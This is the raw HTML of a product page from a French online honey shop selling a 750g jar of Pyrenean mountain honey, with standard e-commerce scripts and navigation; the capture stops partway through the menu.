

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.miel-rayondor.com/fr/miel-naturel-francais/108-212-miel-de-montagne-750g.html
body_size: 19282
content:
<!doctype html>
<html lang="fr"  class="default" >

  <head>
    
      	
		<meta charset="utf-8">
	
	
		<meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
  <link rel="canonical" href="https://www.miel-rayondor.com/fr/miel-naturel-francais/108-miel-de-montagne-750g.html">

		<title>Miel de montagne 750g  • Miel Rayon d&#039;Or</title>
		<meta property="og:title" content="Miel de montagne 750g  • Miel Rayon d&#039;Or" />
		<script data-keepinline="true">
    var ajaxGetProductUrl = '//www.miel-rayondor.com/fr/module/cdc_googletagmanager/async?obj=cart-action';

/* datalayer */
dataLayer = window.dataLayer || [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Miel de montagne 750g","id":"108-212","reference":"MONT7","price":"12.95","brand":"Rayon d'Or","category":"Miel","variant":"Grand pot en verre - 750g","link":"miel-de-montagne-750g","price_tax_exc":"12.27","wholesale_price":"0"}]}},"userLogged":0,"userId":"guest_267879","google_tag_params":{"ecomm_pagetype":"product","ecomm_prodid":"RD_FR_108-212","ecomm_totalvalue":12.95,"ecomm_category":"Miel","ecomm_totalvalue_tax_exc":12.27}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TS8LGDG');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
		<meta name="description" content="Le miel de montagne des Pyrénées 750g est exceptionnel en cuisine, que se soit en cuisson (foie gras poêlé) ou en pâtisserie. Récolté dans les Pyrénées catal...">
		<meta name="keywords" content="miel, miels, miel français, miel catalan, miel Espagne, miel artisanal, miellerie">
			<meta property="og:site_name" content="Miel Rayon d&#039;Or" />
	<meta property="og:url" content="https://www.miel-rayondor.com/fr/miel-naturel-francais/108-212-miel-de-montagne-750g.html" />
	<meta property="og:type" content="website" />
	<meta name="dc:creator" content="ASCENS" />
	<meta name="dc:rights" content="Miel Rayon d&#039;Or">
	<meta name="copyright" content="Miel Rayon d&#039;Or" />
	<meta name="theme-color" content="#3C1F03">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="application-name" content="Miel Rayon d&#039;Or" />
	<meta name="mobile-web-app-capable" content="yes" />
  
          <link rel="alternate" href="https://www.miel-rayondor.com/fr/miel-naturel-francais/108-miel-de-montagne-750g.html" hreflang="fr">
          <link rel="alternate" href="https://www.miel-rayondor.com/es/miel-naturel-francais/108-miel-de-montagne-750g.html" hreflang="es">
      



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.miel-rayondor.com/img/favicon.ico?1625058303">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.miel-rayondor.com/img/favicon.ico?1625058303">


  

    <link rel="stylesheet" href="https://www.miel-rayondor.com/themes/leo_bread/assets/cache/theme-7c229a188.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_BREAD_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 1;
        var height_cart_item = "151";
        var leo_token = "27c3fc6f14b770e7d8268e151606edfb";
        var lf_is_gen_rtl = false;
        var number_cartitem_display = 3;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":"","firstname":"","email":"","birthday":"0000-00-00","newsletter":"0","newsletter_date_add":"0000-00-00 00:00:00","optin":"0","website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Miel de montagne 750g  \u2022 Miel Rayon d'Or","description":"Le miel de montagne des Pyr\u00e9n\u00e9es 750g est exceptionnel en cuisine, que se soit en cuisson (foie gras po\u00eal\u00e9) ou en p\u00e2tisserie. R\u00e9colt\u00e9 dans les Pyr\u00e9n\u00e9es catal...","keywords":"miel, miels, miel fran\u00e7ais, miel catalan, miel Espagne, miel artisanal, miellerie","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-108":true,"product-Miel de montagne 750g":true,"product-id-category-3":true,"product-id-manufacturer-1":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Miel Rayon d'Or","logo":"https:\/\/www.miel-rayondor.com\/img\/miel-rayon-d-or-logo-1623404696.jpg","stores_icon":"https:\/\/www.miel-rayondor.com\/img\/logo_stores.png","favicon":"https:\/\/www.miel-rayondor.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.miel-rayondor.com\/","current_url":"https:\/\/www.miel-rayondor.com\/fr\/miel-naturel-francais\/108-212-miel-de-montagne-750g.html","shop_domain_url":"https:\/\/www.miel-rayondor.com","img_ps_url":"https:\/\/www.miel-rayondor.com\/img\/","img_cat_url":"https:\/\/www.miel-rayondor.com\/img\/c\/","img_lang_url":"https:\/\/www.miel-rayondor.com\/img\/l\/","img_prod_url":"https:\/\/www.miel-rayondor.com\/img\/p\/","img_manu_url":"https:\/\/www.miel-rayondor.com\/img\/m\/","img_sup_url":"https:\/\/www.miel-rayondor.com\/img\/su\/","img_ship_url":"https:\/\/www.miel-rayondor.com\/img\/s\/","img_store_url":"https:\/\/www.miel-rayondor.com\/img\/st\/","img_col_url":"https:\/\/www.miel-rayondor.com\/img\/co\/","img_url":"https:\/\/www.miel-rayondor.com\/themes\/leo_bread\/assets\/img\/","css_url":"https:\/\/www.miel-rayondor.com\/themes\/leo_bread\/assets\/css\/","js_url":"https:\/\/www.miel-rayondor.com\/themes\/leo_bread\/assets\/js\/","pic_url":"https:\/\/www.miel-rayondor.com\/upload\/","pages":{"address":"https:\/\/www.miel-rayondor.com\/fr\/adresse","addresses":"https:\/\/www.miel-rayondor.com\/fr\/adresses","authentication":"https:\/\/www.miel-rayondor.com\/fr\/connexion","cart":"https:\/\/www.miel-rayondor.com\/fr\/panier","category":"https:\/\/www.miel-rayondor.com\/fr\/index.php?controller=category","cms":"https:\/\/www.miel-rayondor.com\/fr\/index.php?controller=cms","contact":"https:\/\/www.miel-rayondor.com\/fr\/nous-contacter","discount":"https:\/\/www.miel-rayondor.com\/fr\/reduction","guest_tracking":"https:\/\/www.miel-rayondor.com\/fr\/suivi-commande-invite","history":"https:\/\/www.miel-rayondor.com\/fr\/historique-commandes","identity":"https:\/\/www.miel-rayondor.com\/fr\/identite","index":"https:\/\/www.miel-rayondor.com\/fr\/","my_account":"https:\/\/www.miel-rayondor.com\/fr\/mon-compte","order_confirmation":"https:\/\/www.miel-rayondor.com\/fr\/confirmation-commande","order_detail":"https:\/\/www.miel-rayondor.com\/fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.miel-rayondor.com\/fr\/suivi-commande","order":"https:\/\/www.miel-rayondor.com\/fr\/commande","order_return":"https:\/\/www.miel-rayondor.com\/fr\/index.php?controller=order-return","order_slip":"https:\/\/www.miel-rayondor.com\/fr\/avoirs","pagenotfound":"https:\/\/www.miel-rayondor.com\/fr\/page-introuvable","password":"https:\/\/www.miel-rayondor.com\/fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.miel-rayondor.com\/fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.miel-rayondor.com\/fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.miel-rayondor.com\/fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.miel-rayondor.com\/fr\/promotions","product":"https:\/\/www.miel-rayondor.com\/fr\/index.php?controller=product","search":"https:\/\/www.miel-rayondor.com\/fr\/recherche","sitemap":"https:\/\/www.miel-rayondor.com\/fr\/plan-site","stores":"https:\/\/www.miel-rayondor.com\/fr\/magasins","supplier":"https:\/\/www.miel-rayondor.com\/fr\/fournisseur","register":"https:\/\/www.miel-rayondor.com\/fr\/connexion?create_account=1","order_login":"https:\/\/www.miel-rayondor.com\/fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.miel-rayondor.com\/fr\/miel-naturel-francais\/108-miel-de-montagne-750g.html","es":"https:\/\/www.miel-rayondor.com\/es\/miel-naturel-francais\/108-miel-de-montagne-750g.html"},"theme_assets":"\/themes\/leo_bread\/assets\/","actions":{"logout":"https:\/\/www.miel-rayondor.com\/fr\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.miel-rayondor.com\/img\/p\/fr-default-cart_default.jpg","width":80,"height":80},"small_default":{"url":"https:\/\/www.miel-rayondor.com\/img\/p\/fr-default-small_default.jpg","width":100,"height":100},"medium_default":{"url":"https:\/\/www.miel-rayondor.com\/img\/p\/fr-default-medium_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.miel-rayondor.com\/img\/p\/fr-default-home_default.jpg","width":360,"height":360},"large_default":{"url":"https:\/\/www.miel-rayondor.com\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.miel-rayondor.com\/img\/p\/fr-default-cart_default.jpg","width":80,"height":80},"medium":{"url":"https:\/\/www.miel-rayondor.com\/img\/p\/fr-default-medium_default.jpg","width":125,"height":125},"large":{"url":"https:\/\/www.miel-rayondor.com\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000},"legend":""},"loyaltyeditpoints_ajax_controller":"https:\/\/www.miel-rayondor.com\/fr\/module\/loyaltyeditpoints\/ajax"},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.miel-rayondor.com\/fr\/"},{"title":"Miel","url":"https:\/\/www.miel-rayondor.com\/fr\/3-miel-naturel-francais"},{"title":"Miel de montagne 750g","url":"https:\/\/www.miel-rayondor.com\/fr\/miel-naturel-francais\/108-212-miel-de-montagne-750g.html#\/format-grand_pot_en_verre_750g"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768173038,"static_token":"27c3fc6f14b770e7d8268e151606edfb","token":"39d1c7bdfc46c2b57e37b2c304b70c0d","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.miel-rayondor.com\/fr\/module\/ps_emailsubscription\/subscription";
        var show_popup = 1;
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.miel-rayondor.com\/fr\/module\/leofeature\/LeoProductAttribute";
        var width_cart_item = "270";
      </script>
<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";

	var size_item_quickview = 99;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 104;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 99;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 178;
	var style_scroll_popup = 'vertical';
</script>

  <script type="text/javascript">
pcRunDynamicModulesJs = function() {
// Autoconf - 2023-09-13T12:05:40+00:00
// productcomments
if ($.fn.rating) $('input.star').rating();
if ($.fn.rating) $('.auto-submit-star').rating();
if ($.fn.fancybox) $('.open-comment-form').fancybox({'hideOnContentClick': false});
// ps_shoppingcart
setTimeout("prestashop.emit('updateCart', {reason: {linkAction: 'refresh'}, resp: {errors:[]}});", 10);
// appagebuilder
// Fix language URLs
var regex = new RegExp(/([&?])ajax=[^&]*([&])?|hook_[0-9]+=[^&]*([&])?|nocache=[^&]*([&])?/, 'gi');
$('.languages-block a, .block-languages a').each(function() {
	$(this).attr('href', $(this).attr('href').replace(regex,'$1').replace(regex,'$1').replace(regex,'$1'));
});
// Fix infinite scroll
if (typeof af_ajax_path != 'undefined') {
    af_ajax_path+='&from-xhr-dummy=1';
}
};</script><script type="text/javascript">


</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Fermer";
	var FancyboxI18nNext = "Prochain";
	var FancyboxI18nPrev = "précédent";
	var current_link = "http://www.miel-rayondor.com/fr/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "S'il vous plaît sélectionner un pour supprimer?";
	var text_confirm_remove_txt = "Etes-vous sûr de retirer de pied de page?";
	var close_bt_txt = "Fermer";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script><!-- Open Graph -->
<meta property="og:image" content="https://www.miel-rayondor.com/815/miel-de-montagne-750g.jpg" />
<meta property="og:image" content="https://www.miel-rayondor.com/578/miel-de-montagne-750g.jpg" />

<!-- Twitter Cards -->
<meta name="twitter:domain" content="www.miel-rayondor.com" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta http-equiv="cleartype" content="on" />
<meta http-equiv="x-dns-prefetch-control" value="on" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="640" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<link rel="dns-prefetch" href="//www.google-analytics.com" />
<link rel="dns-prefetch" href="//twitter.com" />
<link rel="dns-prefetch" href="//facebook.com" />
<link rel="dns-prefetch" href="//apis.google.com" />
<link rel="dns-prefetch" href="//fonts.googleapis.com" />
<link rel="dns-prefetch" href="//ssl.gstatic.com" />
<link rel="dns-prefetch" href="//www.miel-rayondor.com" />

<link rel="preconnect" href="//www.google-analytics.com" crossorigin />
<link rel="preconnect" href="//twitter.com" crossorigin />
<link rel="preconnect" href="//facebook.com" crossorigin />
<link rel="preconnect" href="//apis.google.com" crossorigin />
<link rel="preconnect" href="//fonts.googleapis.com" crossorigin />
<link rel="preconnect" href="//ssl.gstatic.com" crossorigin />
<link rel="preconnect" href="//www.miel-rayondor.com" crossorigin />
<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 1,
		productColor: 0,
		homeWidth: 360,
		homeheight: 360,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>
<style>
    .alert-loyalty {
        background-color: #ffffff;
        border-color: #ffffff;
        color: #777777;
    }

    </style>




    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.miel-rayondor.com/fr/miel-naturel-francais/108-212-miel-de-montagne-750g.html">
  <meta property="og:title" content="Miel de montagne 750g  • Miel Rayon d&#039;Or">
  <meta property="og:site_name" content="Miel Rayon d&#039;Or">
  <meta property="og:description" content="Le miel de montagne des Pyrénées 750g est exceptionnel en cuisine, que se soit en cuisson (foie gras poêlé) ou en pâtisserie. Récolté dans les Pyrénées catal...">
  <meta property="og:image" content="https://www.miel-rayondor.com/815-large_default/miel-de-montagne-750g.jpg">
  <meta property="product:pretax_price:amount" content="12.274882">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="12.95">
  <meta property="product:price:currency" content="EUR">
    <meta property="product:weight:value" content="1.000000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-108 product-miel-de-montagne-750g product-id-category-3 product-id-manufacturer-1 product-id-supplier-0 product-available-for-order fullwidth has-breadcrumb">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TS8LGDG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-top-header ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-4 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-top-header ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-8 col-md-12 col-sm-12 col-xs-12 col-sp-12 right-top-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown float-sm-right popup-over"  id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="La langue">
    <span class="hidden-xs-up">La langue:</span>
    <span class="expand-more">Français</span>
    <i class="fa fa-angle-down icon-dropdown"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
          <li  class="current" >
        <a href="https://www.miel-rayondor.com/fr/miel-naturel-francais/108-miel-de-montagne-750g.html" class="dropdown-item" data-iso-code="fr">
       
          <img src="https://www.miel-rayondor.com/img/l/1.jpg" alt="fr" width="16" height="11" />
          Français
        </a>
      </li>
          <li >
        <a href="https://www.miel-rayondor.com/es/miel-naturel-francais/108-miel-de-montagne-750g.html" class="dropdown-item" data-iso-code="es">
       
          <img src="https://www.miel-rayondor.com/img/l/3.jpg" alt="es" width="16" height="11" />
          Espanol
        </a>
      </li>
      </ul>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="dyn69642deebf4c8" class="dynhook pc_displayNav1_18" data-module="18" data-hook="displayNav1" data-hooktype="w" data-hookargs=""><div class="loadingempty"></div><div class="userinfo-selector links dropdown js-dropdown popup-over chua">
  <a href="javascript:void(0)"  data-toggle="dropdown" class="popup-title" title="Compte">
    <span class="text-title">Mon compte</span>
    <i class="fa fa-angle-down icon-dropdown"></i>
  </a>
  <ul class="popup-content links dropdown-menu user-info">
          <li>
        <a
          class="signin dropdown-item"
          href="https://www.miel-rayondor.com/fr/mon-compte"
          title="Connectez-vous à votre compte client"
          rel="nofollow"
        >
          <span>Connexion / Inscription</span>
        </a>
      </li>
              </ul>
</div>

<div class="header_info hidden-sp hidden-xs hidden-md-down">
    <div class="box-login">
		Miel Rayon d'Or vous conseille au
		<a href="tel:0033468840907" title="Contactez-nous • Miel Rayon d&#039;Or"> (+33) 06 83 58 90 37</a>
		<small>(coût d'un appel local)</small>
	</div>
</div>
</div>
    </div>            </div>
    </div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row header-center box-middle-header ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-3 col-xs-12 col-sp-12 left-middle-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div id="header_logo"><a href="https://www.miel-rayondor.com/" title="Miel Naturel Français • Rayon d'Or"><img class="logo img-fluid" src="https://www.miel-rayondor.com/img/miel-rayon-d-or-logo-1623404696.jpg" alt="Miel Naturel Français • Rayon d'Or"></a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 center-middle-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget js-dropdown popup-over" data-search-controller-url="//www.miel-rayondor.com/fr/recherche">
	<a href="javascript:void(0)" data-toggle="dropdown" class="popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<div class="popup-content dropdown-menu">
		<form method="get" action="//www.miel-rayondor.com/fr/recherche">
			<input type="hidden" name="controller" value="search">
			<input type="text" name="s" value="" placeholder="Trouver votre miel" aria-label="Rechercher">
			<button type="submit">
				<i class="material-icons search">&#xE8B6;</i>
			</button>
		</form>
	</div>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-3 col-sm-3 col-xs-6 col-sp-6 right-middle-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview leo-blockcart show-leo-loading inactive" data-refresh-url="//www.miel-rayondor.com/fr/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="fa fa-shopping-basket shopping-cart"></i>
        <span class="hidden-md-down">Panier</span>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
    </div>            </div>
    </div>
              </div>
          </div>
  </nav>



  <div class="header-top">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
    
                <nav data-megamenu-id="1" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-1">
                                            <span class="sr-only">Basculer la navigation</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-1"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.miel-rayondor.com/fr/3-miel-naturel-francais" target="_self">

                    
                    <span class="menu-title">Miel</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" style="width:600px">
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-2" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1484038208">
    <div class="widget-links">
		<div class="menu-title">
		Variétés de miel
	</div>
		<div class="widget-inner">	
		<div id="tabs822225693" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.miel-rayondor.com/fr/19-miel-naturel-monofloral" title="Miel Monofloral • Miel Rayon d&#039;Or">Miel Monofloral</a></li>
				  
					<li ><a href="https://www.miel-rayondor.com/fr/20-miel-naturel-polyfloral" title="Miel Polyfloral • Miel Rayon d&#039;Or">Miel Polyfloral</a></li>
				  
					<li ><a href="https://www.miel-rayondor.com/fr/21-miel-naturel-bio" title="Miel bio • Miel Rayon d&#039;Or">Miel bio</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    
<div class="leo-widget" data-id_widget="1484119521">
	<div class="widget-products">
				<div class="menu-title">
			Notre sélection
		</div>
				<div class="widget-inner">
							<div class="product-block">
																				
						 

										 
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="70" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://www.miel-rayondor.com/fr/gourmandises-au-miel/70-confiture-extra-allegee-a-la-framboise-et-au-miel-220g-sans-sucre-ajoute.html" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://www.miel-rayondor.com/839-small_default/confiture-extra-allegee-a-la-framboise-et-au-miel-220g-sans-sucre-ajoute.jpg"
												alt = "Confiture bio à la framboise et au miel 220g"
												data-full-size-image-url = "https://www.miel-rayondor.com/839-large_default/confiture-extra-allegee-a-la-framboise-et-au-miel-220g-sans-sucre-ajoute.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://www.miel-rayondor.com/fr/gourmandises-au-miel/70-confiture-extra-allegee-a-la-framboise-et-au-miel-220g-sans-sucre-ajoute.html">Confiture extra allégée à...</a></h4>
										

										
																							<div class="product-price-and-shipping">
																										

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3.3">3,30 €</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
											
						 
						<div class="product-miniature js-product-miniature" data-id-product="58" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
							<div class="thumbnail-container clearfix">
								<div class="product-image">
									
										<a href="https://www.miel-rayondor.com/fr/touron-et-nougat/58-touron-croquant-a-lancienne-au-miel-250-grammes.html" class="thumbnail product-thumbnail">
											<img
												class="img-fluid"
												src = "https://www.miel-rayondor.com/858-small_default/touron-croquant-a-lancienne-au-miel-250-grammes.jpg"
												alt = "Touron croquant à l&#039;ancienne au miel"
												data-full-size-image-url = "https://www.miel-rayondor.com/858-large_default/touron-croquant-a-lancienne-au-miel-250-grammes.jpg"
											>
										</a>
									
								</div>
								<div class="product-meta">
									<div class="product-description">
										
											<h4 class="h3 product-title" itemprop="name"><a href="https://www.miel-rayondor.com/fr/touron-et-nougat/58-touron-croquant-a-lancienne-au-miel-250-grammes.html">Touron croquant à...</a></h4>
										

										
																							<div class="product-price-and-shipping">
																										

													<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
														<span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="8.9">8,90 €</span>
													</span>

													

													
												</div>
																					
									</div>
								</div>
							</div>
						</div>			
									</div>
					</div>
	</div>
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-6" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1625215429">
            <div class="widget-html">
                        <div class="menu-title">
                    Comment choisir son miel ?
            </div>
                        <div class="widget-inner">
                    <p><small>Il est important de garder à l'esprit que le miel est un produit naturel. Ensuite les goûts et les couleurs ont le sais ne se discutent pas. C'est donc bien évidemment en fonction de vos goûts que le premier choix se fera. <a href="/informations/7-comment-choisir-son-miel">en savoir plus</a></small></p>
<p><a href="/informations/7-comment-choisir-son-miel"><img src="/themes/leo_bread/assets/img/modules/leobootstrapmenu/banner-menu.jpg" class=" img-fluid" alt="Comment choisir son miel • Miel Rayon d'Or" /></a></p>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.miel-rayondor.com/fr/17-gourmandises-au-miel" target="_self">

                    
                    <span class="menu-title">Spécialités au miel</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1625501337">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs210107330" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://www.miel-rayondor.com/fr/6-bonbons" title="Bonbons au miel • Miel Rayon d&#039;Or">Bonbons au miel</a></li>
				  
					<li ><a href="" title="Nonnettes au miel • Miel Rayon d&#039;Or">Nonnettes au miel</a></li>
				  
					<li ><a href="https://www.miel-rayondor.com/fr/10-pain-d-epices" title="Pain d&#039;épices • Miel Rayon d&#039;Or">Pain d&#039;épices</a></li>
				  
